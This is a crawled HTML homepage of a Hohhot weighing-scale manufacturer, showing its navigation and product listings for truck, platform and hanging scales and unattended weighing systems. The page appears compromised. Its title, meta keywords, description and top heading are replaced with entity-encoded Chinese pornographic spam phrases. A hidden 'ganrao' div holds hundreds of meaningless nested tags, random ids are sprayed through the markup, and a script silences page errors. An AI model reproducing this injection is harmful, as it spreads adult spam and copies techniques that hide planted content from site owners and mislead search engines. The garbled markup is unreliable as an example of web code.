

--- FILE ---
content_type: text/html
request_url: http://www.xinyucomp.com/
body_size: 12707
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://#/hm.js?1614b7a5686ac4060b487eca6ef8f31b";
        var s = document.getElementsByTagName("script")[0];
       s.parentNode.insertBefore(hm, s);
    })();
</script>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<title>&#22269;&#20135;&#26032;&#30086;&#25104;&#20154;&#97;&#19968;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#20108;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#26080;&#32447;&#30721;&#44;&#22269;&#20135;&#33394;&#21306;&#44;&#57;&#57;&#25805;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#21681;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#44;&#119;&#119;&#119;&#31934;&#21697;&#35270;&#39057;</title>
<meta name="keywords" content="&#22269;&#20135;&#26032;&#30086;&#25104;&#20154;&#97;&#19968;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#20108;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#26080;&#32447;&#30721;&#44;&#22269;&#20135;&#33394;&#21306;&#44;&#57;&#57;&#25805;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#21681;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#44;&#119;&#119;&#119;&#31934;&#21697;&#35270;&#39057;" />
<meta name="description" content="&#22269;&#20135;&#26032;&#30086;&#25104;&#20154;&#97;&#19968;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#20108;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#26080;&#32447;&#30721;&#44;&#22269;&#20135;&#33394;&#21306;&#44;&#57;&#57;&#25805;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#21681;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#44;&#119;&#119;&#119;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#31532;&#20845;&#39029;&#44;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#25293;&#31532;&#19968;&#39029;&#44;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<meta name="format-detection" content="email=no">
<link rel="icon" href="/Upload/20191010/2019101008365074456226262.ico">
<link rel="stylesheet" type="text/css" href="/Resources/css/swiper-4.4.1.min.css" />
<link rel="stylesheet" type="text/css" href="/Resources/css/all.css" />
<script type="text/javascript" src="/Resources/js/jquery-1.11.3.min.js"></script><!--jq1.7Release-->
<script type="text/javascript" src="/Resources/js/jquery.SuperSlide.2.1.1.js"></script><!--jq1.7Release-->
<script type="text/javascript" src="/Resources/js/upNum.js"></script><!--jq1.7Release-->
<script type="text/javascript" src="/Resources/js/scrollreveal.min.js"></script><!--jq1.7Release-->
<script type="text/javascript" src="/Resources/js/swiper-4.4.1.min.js"></script>
<script src="/Resources/Gf/myjs.js"></script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://#/hm.js?dd22dc1329cdb8f3155c1b1fe28cb124";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
    <script type="text/javascript">
        var RootPath = "";
    </script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.xinyucomp.com/">&#22269;&#20135;&#26032;&#30086;&#25104;&#20154;&#97;&#19968;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#20108;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#26080;&#32447;&#30721;&#44;&#22269;&#20135;&#33394;&#21306;&#44;&#57;&#57;&#25805;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#21681;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#44;&#119;&#119;&#119;&#31934;&#21697;&#35270;&#39057;</a></h1><div id="flb7y" class="pl_css_ganrao" style="display: none;"><rp id="flb7y"></rp><ins id="flb7y"></ins><samp id="flb7y"></samp><samp id="flb7y"><span id="flb7y"><acronym id="flb7y"><form id="flb7y"></form></acronym></span></samp><p id="flb7y"></p><var id="flb7y"><th id="flb7y"><tr id="flb7y"></tr></th></var><strong id="flb7y"></strong><xmp id="flb7y"><samp id="flb7y"><listing id="flb7y"><dl id="flb7y"></dl></listing></samp></xmp><em id="flb7y"><table id="flb7y"></table></em><input id="flb7y"></input><dl id="flb7y"></dl><dd id="flb7y"></dd><optgroup id="flb7y"><menu id="flb7y"><progress id="flb7y"><menuitem id="flb7y"></menuitem></progress></menu></optgroup><label id="flb7y"></label><dfn id="flb7y"><form id="flb7y"><fieldset id="flb7y"></fieldset></form></dfn><optgroup id="flb7y"></optgroup><ol id="flb7y"><delect id="flb7y"></delect></ol><dd id="flb7y"></dd><del id="flb7y"><kbd id="flb7y"></kbd></del><p id="flb7y"></p><optgroup id="flb7y"></optgroup><label id="flb7y"><pre id="flb7y"></pre></label><output id="flb7y"><optgroup id="flb7y"><menu id="flb7y"></menu></optgroup></output><nobr id="flb7y"></nobr><dfn id="flb7y"></dfn><optgroup id="flb7y"></optgroup><table id="flb7y"></table><mark id="flb7y"><output id="flb7y"></output></mark><center id="flb7y"><xmp id="flb7y"></xmp></center><rt id="flb7y"><wbr id="flb7y"><nobr id="flb7y"><dfn id="flb7y"></dfn></nobr></wbr></rt><del id="flb7y"><kbd id="flb7y"><var id="flb7y"><form id="flb7y"></form></var></kbd></del><meter id="flb7y"><mark id="flb7y"><listing id="flb7y"><var id="flb7y"></var></listing></mark></meter><legend id="flb7y"></legend><label id="flb7y"><legend id="flb7y"><button id="flb7y"></button></legend></label><dl id="flb7y"></dl><b id="flb7y"></b><rp id="flb7y"></rp><blockquote id="flb7y"><nobr id="flb7y"></nobr></blockquote><pre id="flb7y"></pre><progress id="flb7y"></progress><pre id="flb7y"></pre><option id="flb7y"><noframes id="flb7y"><rt id="flb7y"></rt></noframes></option><big id="flb7y"><meter id="flb7y"><input id="flb7y"></input></meter></big><track id="flb7y"></track><em id="flb7y"></em><i id="flb7y"></i><menu id="flb7y"><div id="flb7y"></div></menu><nav id="flb7y"></nav><sup id="flb7y"></sup><rp id="flb7y"><label id="flb7y"><dd id="flb7y"></dd></label></rp><em id="flb7y"><label id="flb7y"><pre id="flb7y"><tbody id="flb7y"></tbody></pre></label></em><td id="flb7y"><dd id="flb7y"><abbr id="flb7y"><label id="flb7y"></label></abbr></dd></td><progress id="flb7y"></progress><pre id="flb7y"><tfoot id="flb7y"><pre id="flb7y"></pre></tfoot></pre><big id="flb7y"><meter id="flb7y"></meter></big><input id="flb7y"><s id="flb7y"><video id="flb7y"><th id="flb7y"></th></video></s></input><i id="flb7y"><p id="flb7y"><center id="flb7y"><abbr id="flb7y"></abbr></center></p></i><menuitem id="flb7y"><ins id="flb7y"><nobr id="flb7y"><wbr id="flb7y"></wbr></nobr></ins></menuitem><noframes id="flb7y"></noframes><optgroup id="flb7y"></optgroup><p id="flb7y"></p><input id="flb7y"></input><object id="flb7y"><rt id="flb7y"><track id="flb7y"><nobr id="flb7y"></nobr></track></rt></object><ruby id="flb7y"></ruby><abbr id="flb7y"><thead id="flb7y"></thead></abbr><blockquote id="flb7y"><track id="flb7y"><ol id="flb7y"><blockquote id="flb7y"></blockquote></ol></track></blockquote><big id="flb7y"><meter id="flb7y"><input id="flb7y"></input></meter></big><menuitem id="flb7y"><ins id="flb7y"><nobr id="flb7y"><dfn id="flb7y"></dfn></nobr></ins></menuitem><cite id="flb7y"><dl id="flb7y"><sup id="flb7y"><optgroup id="flb7y"></optgroup></sup></dl></cite><menuitem id="flb7y"></menuitem><label id="flb7y"></label><acronym id="flb7y"><button id="flb7y"></button></acronym><code id="flb7y"></code><bdo id="flb7y"><pre id="flb7y"><b id="flb7y"><dfn id="flb7y"></dfn></b></pre></bdo><thead id="flb7y"></thead><small id="flb7y"><code id="flb7y"><tr id="flb7y"><small id="flb7y"></small></tr></code></small><dd id="flb7y"><ol id="flb7y"><abbr id="flb7y"></abbr></ol></dd><dfn id="flb7y"><form id="flb7y"><p id="flb7y"><pre id="flb7y"></pre></p></form></dfn><pre id="flb7y"></pre><strong id="flb7y"><sub id="flb7y"><strong id="flb7y"><fieldset id="flb7y"></fieldset></strong></sub></strong><sub id="flb7y"></sub><track id="flb7y"></track><ol id="flb7y"></ol><tt id="flb7y"><small id="flb7y"><style id="flb7y"></style></small></tt><button id="flb7y"></button><tbody id="flb7y"></tbody><em id="flb7y"><b id="flb7y"><pre id="flb7y"><i id="flb7y"></i></pre></b></em><menu id="flb7y"></menu><tt id="flb7y"></tt><optgroup id="flb7y"></optgroup><center id="flb7y"><tr id="flb7y"><strong id="flb7y"></strong></tr></center><address id="flb7y"><small id="flb7y"></small></address><track id="flb7y"></track><address id="flb7y"></address><menu id="flb7y"></menu><abbr id="flb7y"><p id="flb7y"><mark id="flb7y"><abbr id="flb7y"></abbr></mark></p></abbr><strike id="flb7y"></strike><thead id="flb7y"><u id="flb7y"><dl id="flb7y"><strike id="flb7y"></strike></dl></u></thead><u id="flb7y"></u><rp id="flb7y"><object id="flb7y"><rt id="flb7y"></rt></object></rp><b id="flb7y"></b><small id="flb7y"><span id="flb7y"><tt id="flb7y"></tt></span></small><dl id="flb7y"><pre id="flb7y"><b id="flb7y"><bdo id="flb7y"></bdo></b></pre></dl><video id="flb7y"><input id="flb7y"><xmp id="flb7y"></xmp></input></video><dl id="flb7y"><strike id="flb7y"><b id="flb7y"><label id="flb7y"></label></b></strike></dl><tbody id="flb7y"><bdo id="flb7y"><strike id="flb7y"></strike></bdo></tbody><progress id="flb7y"></progress><dl id="flb7y"><strike id="flb7y"><b id="flb7y"><label id="flb7y"></label></b></strike></dl><optgroup id="flb7y"></optgroup><ins id="flb7y"><meter id="flb7y"><input id="flb7y"><s id="flb7y"></s></input></meter></ins><style id="flb7y"></style><ins id="flb7y"><ruby id="flb7y"><input id="flb7y"></input></ruby></ins><tbody id="flb7y"><b id="flb7y"><pre id="flb7y"><tbody id="flb7y"></tbody></pre></b></tbody><dfn id="flb7y"><form id="flb7y"></form></dfn><p id="flb7y"></p><listing id="flb7y"></listing><menu id="flb7y"></menu><code id="flb7y"><tfoot id="flb7y"><small id="flb7y"></small></tfoot></code><form id="flb7y"><th id="flb7y"><tfoot id="flb7y"></tfoot></th></form><ol id="flb7y"><sub id="flb7y"></sub></ol><thead id="flb7y"><li id="flb7y"><dl id="flb7y"></dl></li></thead><em id="flb7y"><label id="flb7y"><strike id="flb7y"></strike></label></em><big id="flb7y"></big><p id="flb7y"></p><sup id="flb7y"></sup><listing id="flb7y"></listing><code id="flb7y"><cite id="flb7y"></cite></code><b id="flb7y"></b><strong id="flb7y"></strong><sup id="flb7y"></sup><big id="flb7y"><meter id="flb7y"></meter></big><sup id="flb7y"></sup><big id="flb7y"></big><em id="flb7y"></em><em id="flb7y"></em><ul id="flb7y"></ul><thead id="flb7y"><em id="flb7y"><tbody id="flb7y"></tbody></em></thead><sub id="flb7y"><font id="flb7y"><strong id="flb7y"><pre id="flb7y"></pre></strong></font></sub><ruby id="flb7y"></ruby><output id="flb7y"><rp id="flb7y"><td id="flb7y"><dd id="flb7y"></dd></td></rp></output><xmp id="flb7y"></xmp><strong id="flb7y"><small id="flb7y"></small></strong><tbody id="flb7y"><dfn id="flb7y"></dfn></tbody><video id="flb7y"></video><bdo id="flb7y"><strong id="flb7y"></strong></bdo><samp id="flb7y"></samp><fieldset id="flb7y"><th id="flb7y"></th></fieldset><style id="flb7y"></style><ul id="flb7y"><tr id="flb7y"><span id="flb7y"></span></tr></ul><rp id="flb7y"></rp></div>
    <!--header BEGIN-->
    <div   id="vxtfq2g"   class="head">
    <div   id="vxtfq2g"   class="h_top">
        <div   id="vxtfq2g"   class="container clearfix">
            <div   id="vxtfq2g"   class="h_logo">
                <a href="/" target="_blank" title="呼和浩特市永元衡器有限責(zé)任公司">
                    <img src="/Upload/20190925/2019092518565174045054575.png" alt="呼和浩特市永元衡器有限責(zé)任公司">
                </a>
            </div>
            <div   id="vxtfq2g"   class="h_info">
                <h2><span id="vxtfq2g"    class="h_info_p"></span><span id="vxtfq2g"    class="h_info_icon"></span></h2>
            </div>
            <div   id="vxtfq2g"   class="h_search">
                <div   id="vxtfq2g"   class="h_search_input">
                    <input type="text" placeholder="請(qǐng)輸入搜索關(guān)鍵詞" id="textfield">
                </div>
                <div   id="vxtfq2g"   class="h_search_btn">
                    <a href="javascript:;" id="SearchButton">搜索</a>
                </div>
            </div>
            <div   id="vxtfq2g"   class="list">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
    <div   id="vxtfq2g"   class="h_bottom">
        <ul class="clearfix">
            <li>
                <a href="/">
                    <span id="vxtfq2g"    class="cn">首頁(yè)</span>
                    <span id="vxtfq2g"    class="cn_line"></span>
                </a>
            </li>
                        <li id="vxtfq2g"    class="">
                            <a  href="/Page/gsjs" target="_blank">
                                <span id="vxtfq2g"    class="cn">關(guān)于永元</span>
                                <span id="vxtfq2g"    class="cn_line"></span>
                                <span id="vxtfq2g"    class="h_arrow"></span>
                            </a>
                                <div   id="vxtfq2g"   class="bar">
                                    <img src="/Resources/images/h_bottom_arrow.png" class="h_bottom_arrow">
                                        <a  href="/Page/gsjs" class="" target="_blank">公司介紹</a>
                                        <a  href="/Product/List/20" class="" target="_blank">榮譽(yù)資質(zhì)</a>
                                        <a  href="/Product/List/21" class="" target="_blank">廠(chǎng)區(qū)環(huán)境</a>
                                        <a  href="/Page/shfw" class="" target="_blank">售后服務(wù)</a>
                                </div>
                        </li>
                        <li id="vxtfq2g"    class="">
                            <a  href="/News/List/30" target="_blank">
                                <span id="vxtfq2g"    class="cn">公司新聞</span>
                                <span id="vxtfq2g"    class="cn_line"></span>
                                <span id="vxtfq2g"    class="h_arrow"></span>
                            </a>
                        </li>
                        <li id="vxtfq2g"    class="">
                            <a  href="/News/List/3" target="_blank">
                                <span id="vxtfq2g"    class="cn">行業(yè)新聞</span>
                                <span id="vxtfq2g"    class="cn_line"></span>
                                <span id="vxtfq2g"    class="h_arrow"></span>
                            </a>
                        </li>
                        <li id="vxtfq2g"    class="">
                            <a  href="/Product/List/26" target="_blank">
                                <span id="vxtfq2g"    class="cn">產(chǎn)品中心</span>
                                <span id="vxtfq2g"    class="cn_line"></span>
                                <span id="vxtfq2g"    class="h_arrow"></span>
                            </a>
                                <div   id="vxtfq2g"   class="bar">
                                    <img src="/Resources/images/h_bottom_arrow.png" class="h_bottom_arrow">
                                        <a  href="/Product/List/26" class="" target="_blank">電子汽車(chē)衡</a>
                                        <a  href="/Product/List/6" class="" target="_blank">電子地上衡</a>
                                        <a  href="/Product/List/17" class="" target="_blank">電子臺(tái)秤</a>
                                        <a  href="/Product/List/16" class="" target="_blank">電子吊秤</a>
                                        <a  href="/Product/List/31" class="" target="_blank">電子皮帶秤</a>
                                        <a  href="/Product/List/32" class="" target="_blank">稱(chēng)重管理軟件</a>
                                        <a  href="/Product/List/37" class="" target="_blank">無(wú)人值守系統(tǒng)</a>
                                </div>
                        </li>
                        <li id="vxtfq2g"    class="">
                            <a  href="/Case/List/25" target="_blank">
                                <span id="vxtfq2g"    class="cn">合作案例</span>
                                <span id="vxtfq2g"    class="cn_line"></span>
                                <span id="vxtfq2g"    class="h_arrow"></span>
                            </a>
                        </li>
                        <li id="vxtfq2g"    class="">
                            <a  href="/Page/lxfs" target="_blank">
                                <span id="vxtfq2g"    class="cn">聯(lián)系我們</span>
                                <span id="vxtfq2g"    class="cn_line"></span>
                                <span id="vxtfq2g"    class="h_arrow"></span>
                            </a>
                                <div   id="vxtfq2g"   class="bar">
                                    <img src="/Resources/images/h_bottom_arrow.png" class="h_bottom_arrow">
                                        <a  href="/Page/lxfs" class="" target="_blank">聯(lián)系方式</a>
                                        <a  href="/Page/zxly" class="" target="_blank">在線(xiàn)留言</a>
                                </div>
                        </li>
                </ul>
    </div>
</div>
<script>
    if ($('.h_bottom').find('.active').length <= 0) {
        $('.h_bottom li:first').addClass('active');
    }
</script>




    <!--header END-->
    <!--SUBPAGE BEGIN-->
        <div   class="vxtfq2g"   id="slideBox" class="cg_banner cg_index_banner">
        <div   id="vxtfq2g"   class="hd">
            <ul id="cg_bannerw">
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
            </ul>
        </div>
        <a class="prev" href="javascript:void(0)"><span></span></a>
        <a class="next" href="javascript:void(0)"><span></span></a>
        <div   id="vxtfq2g"   class="cg_banner_listbox">
            <ul>
                    <li style="background:url(http://www.example.com) no-repeat center center;">
                        <div   id="vxtfq2g"   class="ban1">
                        </div>
                    </li>
                    <li style="background:url(/Upload/20190926/2019092619584791259008482.jpg) no-repeat center center;">
                        <div   id="vxtfq2g"   class="ban1">
                        </div>
                    </li>
                    <li style="background:url(/Upload/20190926/2019092620123725119935989.jpg) no-repeat center center;">
                        <div   id="vxtfq2g"   class="ban1">
                        </div>
                    </li>
                    <li style="background:url(/Upload/20190928/2019092810105556765833701.jpg) no-repeat center center;">
                        <div   id="vxtfq2g"   class="ban1">
                        </div>
                    </li>
            </ul>
        </div>
    </div>
    <div   id="vxtfq2g"   class="swiper-container mat_banner">
        <div   id="vxtfq2g"   class="swiper-wrapper">
                <div   id="vxtfq2g"   class="swiper-slide">
                    <img src="http://www.example.com" alt="">
                    <div   id="vxtfq2g"   class="mat_ban">
                        <img src="/Resources/images/banner1_w.png">
                    </div>
                </div>
                <div   id="vxtfq2g"   class="swiper-slide">
                    <img src="/Upload/20190926/2019092619584791259008482.jpg" alt="">
                    <div   id="vxtfq2g"   class="mat_ban">
                        <img src="/Resources/images/banner1_w.png">
                    </div>
                </div>
                <div   id="vxtfq2g"   class="swiper-slide">
                    <img src="/Upload/20190926/2019092620123725119935989.jpg" alt="">
                    <div   id="vxtfq2g"   class="mat_ban">
                        <img src="/Resources/images/banner1_w.png">
                    </div>
                </div>
                <div   id="vxtfq2g"   class="swiper-slide">
                    <img src="/Upload/20190928/2019092810105556765833701.jpg" alt="">
                    <div   id="vxtfq2g"   class="mat_ban">
                        <img src="/Resources/images/banner1_w.png">
                    </div>
                </div>
        </div>
    </div>

        <div style="background-attachment: scroll;background-size: contain;background-position: initial;background-repeat: no-repeat">
                    <div   id="vxtfq2g"   class="index_sz">
    <ul class="container clearfix">
            <li>
                <p data-to="2006" data-speed="700">
                    2006
                </p>
                <span id="vxtfq2g"    class="sz_p">年</span>
                <span>
                    永元衡器成立
                </span>
                <div   id="vxtfq2g"   class="sz_line"></div>
            </li>
            <li>
                <p data-to="30" data-speed="700">
                    30
                </p>
                <span id="vxtfq2g"    class="sz_p">&#x2B;</span>
                <span>
                    業(yè)務(wù)覆蓋城市
                </span>
                <div   id="vxtfq2g"   class="sz_line"></div>
            </li>
            <li>
                <p data-to="50" data-speed="700">
                    50
                </p>
                <span id="vxtfq2g"    class="sz_p">&#x2B;</span>
                <span>
                    合作伙伴
                </span>
                <div   id="vxtfq2g"   class="sz_line"></div>
            </li>
            <li>
                <p data-to="80" data-speed="700">
                    80
                </p>
                <span id="vxtfq2g"    class="sz_p">&#x2B;</span>
                <span>
                    共贏(yíng)伙伴
                </span>
                <div   id="vxtfq2g"   class="sz_line"></div>
            </li>
    </ul>
</div>
        </div>
        <div style="background-attachment: scroll;background-size: contain;background-position: initial;background-repeat: no-repeat">
                            <div   id="vxtfq2g"   class="cpzs">
    <div   id="vxtfq2g"   class="index_title">
        <h2><a href="/Product/List/26" target="_blank">產(chǎn)品中心</a></h2>
        <p>Product</p>
        <div   id="vxtfq2g"   class="index_title_b clearfix">
            <div   id="vxtfq2g"   class="index_title_b_l"></div>
            <div   id="vxtfq2g"   class="index_title_b_k"></div>
            <div   id="vxtfq2g"   class="index_title_b_l"></div>
        </div>
    </div>
    <div   id="vxtfq2g"   class="cpzs_main container" id="cpzs_id">
        <div   id="vxtfq2g"   class="cpzs_main_co on">
            <ul class="clearfix">
                        <li>
                            <div   id="vxtfq2g"   class="cpzs_main_co_img">
                                <a href="/Product/Detail/37?DetailId=81" target="_blank" title="車(chē)號(hào)識(shí)別物聯(lián)網(wǎng)智能稱(chēng)重系統(tǒng)">
                                    <img src="/Upload/20200313/big_2020031315315134147343405.jpg" onerror="this.src='/Upload/20200421/2020042115534709082209458.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="cpzs_main_co_p">
                                <h3><a href="/Product/Detail/37?DetailId=81" target="_blank" title="車(chē)號(hào)識(shí)別物聯(lián)網(wǎng)智能稱(chēng)重系統(tǒng)">車(chē)號(hào)識(shí)別物聯(lián)網(wǎng)智能稱(chēng)重系統(tǒng)</a></h3>
                                <p>公司名稱(chēng)：呼市永元衡器有限責(zé)任公司電話(huà)：0471-8030808 13804746529傳真：0471-8030809郵箱：hsyyhq@163.com地址：呼市金山開(kāi)發(fā)區(qū)目錄一、系統(tǒng)概述1.1、車(chē)號(hào)識(shí)別物聯(lián)網(wǎng)智能稱(chēng)重系統(tǒng)設(shè)計(jì)原始依據(jù)1.2、車(chē)號(hào)識(shí)別物聯(lián)網(wǎng)智能稱(chēng)重系統(tǒng)建設(shè)目標(biāo)1.3、車(chē)號(hào)識(shí)別物聯(lián)網(wǎng)智…</p>
                                <div   id="vxtfq2g"   class="cpzs_arrow">
                                    <img src="/Resources/images/cpzs_arrow.png">
                                </div>
                                <div   id="vxtfq2g"   class="cpzs_line"></div>
                            </div>
                        </li>
                        <li>
                            <div   id="vxtfq2g"   class="cpzs_main_co_img">
                                <a href="/Product/Detail/37?DetailId=80" target="_blank" title="無(wú)人值守智能稱(chēng)重系統(tǒng)的介紹">
                                    <img src="" onerror="this.src='/Upload/20200421/2020042115534709082209458.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="cpzs_main_co_p">
                                <h3><a href="/Product/Detail/37?DetailId=80" target="_blank" title="無(wú)人值守智能稱(chēng)重系統(tǒng)的介紹">無(wú)人值守智能稱(chēng)重系統(tǒng)的介紹</a></h3>
                                <p>無(wú)人值守汽車(chē)衡智能稱(chēng)重管理系統(tǒng)是一種集稱(chēng)重技術(shù)、計(jì)算機(jī)、微電子、網(wǎng)絡(luò)技術(shù)于一體，具有車(chē)輛的自動(dòng)出入管理、自動(dòng)稱(chēng)重?cái)?shù)據(jù)判斷采集、共享、遠(yuǎn)程傳輸，能有效防止作弊等。實(shí)現(xiàn)無(wú)人值守智能化管理，是新一代適應(yīng)當(dāng)今物聯(lián)網(wǎng)時(shí)代的高科技產(chǎn)品，廣泛應(yīng)用于電力、煤…</p>
                                <div   id="vxtfq2g"   class="cpzs_arrow">
                                    <img src="/Resources/images/cpzs_arrow.png">
                                </div>
                                <div   id="vxtfq2g"   class="cpzs_line"></div>
                            </div>
                        </li>
                        <li>
                            <div   id="vxtfq2g"   class="cpzs_main_co_img">
                                <a href="/Product/Detail/37?DetailId=79" target="_blank" title="通用版雙向稱(chēng)重?zé)o人值守系統(tǒng)方案">
                                    <img src="/Upload/20200311/big_2020031109591785693939757.jpg" onerror="this.src='/Upload/20200421/2020042115534709082209458.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="cpzs_main_co_p">
                                <h3><a href="/Product/Detail/37?DetailId=79" target="_blank" title="通用版雙向稱(chēng)重?zé)o人值守系統(tǒng)方案">通用版雙向稱(chēng)重?zé)o人值守系統(tǒng)方案</a></h3>
                                <p>一、概述&#x3000;&#x3000;隨著物流數(shù)量的增大，各單位對(duì)收發(fā)貨物的有效管理十分重要。確保收發(fā)貨物數(shù)據(jù)的真實(shí)性、準(zhǔn)確性、及時(shí)性，對(duì)收發(fā)貨物的數(shù)量、金額的統(tǒng)計(jì)分析，對(duì)收貨來(lái)源（供應(yīng)商）和發(fā)貨目的（客戶(hù)）的跟蹤分析，都將給企業(yè)帶來(lái)高效能的管理和可靠決策支持。&#x3000;&#x3000;《…</p>
                                <div   id="vxtfq2g"   class="cpzs_arrow">
                                    <img src="/Resources/images/cpzs_arrow.png">
                                </div>
                                <div   id="vxtfq2g"   class="cpzs_line"></div>
                            </div>
                        </li>
                        <li>
                            <div   id="vxtfq2g"   class="cpzs_main_co_img">
                                <a href="/Product/Detail/16?DetailId=78" target="_blank" title="電子吊秤">
                                    <img src="/Upload/20191010/big_2019101019091383189677240.jpg" onerror="this.src='/Upload/20200421/2020042115534709082209458.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="cpzs_main_co_p">
                                <h3><a href="/Product/Detail/16?DetailId=78" target="_blank" title="電子吊秤">電子吊秤</a></h3>
                                <p></p>
                                <div   id="vxtfq2g"   class="cpzs_arrow">
                                    <img src="/Resources/images/cpzs_arrow.png">
                                </div>
                                <div   id="vxtfq2g"   class="cpzs_line"></div>
                            </div>
                        </li>
                        <li>
                            <div   id="vxtfq2g"   class="cpzs_main_co_img">
                                <a href="/Product/Detail/17?DetailId=77" target="_blank" title="TCS系列電子臺(tái)秤">
                                    <img src="/Upload/20191010/big_2019101019045749904606781.jpg" onerror="this.src='/Upload/20200421/2020042115534709082209458.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="cpzs_main_co_p">
                                <h3><a href="/Product/Detail/17?DetailId=77" target="_blank" title="TCS系列電子臺(tái)秤">TCS系列電子臺(tái)秤</a></h3>
                                <p>臺(tái)面尺寸(mm)    最大秤量300×400        30kg、60kg400×400        60kg、150kg400×500        60kg、150kg450×600        60kg、150kg、300kg可選配計(jì)重儀表、計(jì)價(jià)儀表、計(jì)數(shù)儀表可選平臺(tái)式、立柱式可選RS一232接口，外接打印機(jī)可配內(nèi)置微型打印機(jī)及電腦…</p>
                                <div   id="vxtfq2g"   class="cpzs_arrow">
                                    <img src="/Resources/images/cpzs_arrow.png">
                                </div>
                                <div   id="vxtfq2g"   class="cpzs_line"></div>
                            </div>
                        </li>
                        <li>
                            <div   id="vxtfq2g"   class="cpzs_main_co_img">
                                <a href="/Product/Detail/6?DetailId=70" target="_blank" title="電子地上衡">
                                    <img src="/Upload/20191010/big_2019101019071718217540581.jpg" onerror="this.src='/Upload/20200421/2020042115534709082209458.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="cpzs_main_co_p">
                                <h3><a href="/Product/Detail/6?DetailId=70" target="_blank" title="電子地上衡">電子地上衡</a></h3>
                                <p>4只高精度傳感準(zhǔn)確耐用超薄型秤臺(tái)結(jié)構(gòu)設(shè)計(jì)，堅(jiān)固耐用結(jié)構(gòu)輕巧，搬運(yùn)方便可選RS-232接口，外接打印機(jī)可配內(nèi)置微型打錢(qián)機(jī)及電腦聯(lián)網(wǎng)可選1/3000、1/6000兩種高精度如選配移動(dòng)式鋼架支座無(wú)需做水泥基礎(chǔ)…</p>
                                <div   id="vxtfq2g"   class="cpzs_arrow">
                                    <img src="/Resources/images/cpzs_arrow.png">
                                </div>
                                <div   id="vxtfq2g"   class="cpzs_line"></div>
                            </div>
                        </li>
            </ul>
        </div>
        <div   id="vxtfq2g"   class="cpzs_main_co">
            <ul class="clearfix">
                        <li>
                            <div   id="vxtfq2g"   class="cpzs_main_co_img">
                                <a href="/Product/Detail/37?DetailId=81" target="_blank" title="車(chē)號(hào)識(shí)別物聯(lián)網(wǎng)智能稱(chēng)重系統(tǒng)">
                                    <img src="/Upload/20200313/big_2020031315315134147343405.jpg" onerror="this.src='/Upload/20200421/2020042115534709082209458.jpg'" alt="">
                                </a>
                            </div>
                            <div   id="vxtfq2g"   class="cpzs_main_co_p">
                                <h3><a href="/Product/Detail/37?DetailId=81" target="_blank" title="車(chē)號(hào)識(shí)別物聯(lián)網(wǎng)智能稱(chēng)重系統(tǒng)">車(chē)號(hào)識(shí)別物聯(lián)網(wǎng)智能稱(chēng)重系統(tǒng)</a></h3>
                                <p>公司名稱(chēng)：呼市永元衡器有限責(zé)任公司電話(huà)：0471-8030808 13804746529傳真：0471-8030809郵箱：hsyyhq@163.com地址：呼市金山開(kāi)發(fā)區(qū)目錄一、系統(tǒng)概述1.1、車(chē)號(hào)識(shí)別物聯(lián)網(wǎng)智能稱(chēng)重系統(tǒng)設(shè)計(jì)原始依據(jù)1.2、車(chē)號(hào)識(shí)別物聯(lián)網(wǎng)智能稱(chēng)重系統(tǒng)建設(shè)目標(biāo)1.3、車(chē)號(hào)識(shí)別物聯(lián)網(wǎng)智…</p>
